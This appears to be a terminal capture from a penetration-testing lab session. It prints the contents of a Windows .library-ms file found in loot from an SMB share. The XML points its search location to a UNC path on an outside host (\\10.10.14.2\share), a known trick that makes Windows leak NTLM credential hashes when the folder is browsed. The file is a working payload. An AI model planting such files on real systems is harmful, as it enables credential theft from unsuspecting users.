 ┌──(cadet㉿kali)-[~/…/results/10.10.11.69/loot/smb-IT]
└─$ strings exploit.library-ms
<?xml version="1.0" encoding="UTF-8"?>
<libraryDescription xmlns="http://schemas.microsoft.com/windows/2009/library">
  <name>@exploit,0</name>
  <version>6</version>
  <isLibraryPinned>false</isLibraryPinned>
  <iconReference>imageres.dll,-1003</iconReference>
  <templateInfo>
    <folderType>{7d49d726-3c21-4f05-99aa-fdc2c9474656}</folderType>
  </templateInfo>
  <searchConnectorDescriptionList>
    <searchConnectorDescription>
      <isDefaultSaveLocation>true</isDefaultSaveLocation>
      <isSupported>false</isSupported>
      <simpleLocation>
        <url>\\10.10.14.2\share</url>
      </simpleLocation>
    </searchConnectorDescription>
  </searchConnectorDescriptionList>
</libraryDescription>